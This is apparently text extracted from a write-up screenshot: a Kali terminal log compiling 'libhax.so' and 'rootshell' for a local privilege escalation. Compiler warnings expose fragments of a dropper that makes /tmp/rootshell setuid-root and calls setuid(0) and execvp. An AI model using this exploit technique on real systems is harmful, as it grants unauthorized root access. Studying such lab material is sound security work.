 ┌──(root💀kali)-[~/桌面]
└─# gcc -fPIC -shared -ldl -o libhax.so libhax.c
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
    7 |     chmod("/tmp/rootshell", 04755);
      |     ^~~~~
┌──(root💀kali)-[~/桌面]
└─# gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    3 |     setuid(0);
      |     ^~~~~~
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    4 |     setgid(0);
      |     ^~~~~~
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
    5 |     seteuid(0);
      |     ^~~~~~~
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
    6 |     setegid(0);
      |     ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]